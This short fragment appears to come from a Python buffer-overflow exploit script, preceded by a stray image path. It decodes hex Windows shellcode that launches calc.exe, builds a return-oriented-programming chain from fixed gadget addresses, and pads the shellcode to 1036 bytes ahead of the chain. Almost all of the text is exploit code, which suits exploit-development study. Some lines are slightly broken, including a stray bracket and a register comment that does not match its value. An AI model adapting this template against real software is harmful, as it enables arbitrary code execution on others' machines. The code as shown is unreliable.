 decode_hex = codecs.getdecoder("hex_codec")
winexec_calc_shellcode = decode_hex('33d2526863616c6389e65256648b72308b760c8b760cad8b308b7e188b5f3c8b5c1f788b741f2001fe8b4c1f2401f90fb72c5142ad813c0757696e4575f18b741f1c01fe033caeffd7')[
rop= struct.pack("<L",0x405192) #POP ECX-RET
rop+= struct.pack("<L",0x42424242) #ECX=0x42424242
rop+= struct.pack("<L",0x406145) # pop eax ; pop ebp ; ret
rop+= struct.pack("<L",0x42424242) # EAX=0x41414141
rop+= struct.pack("<L",0x43434343) #EBP=0x43434343
payload = winexec_calc_shellcode + (1036 -len( winexec_calc_shellcode)) * b"\x00" +rop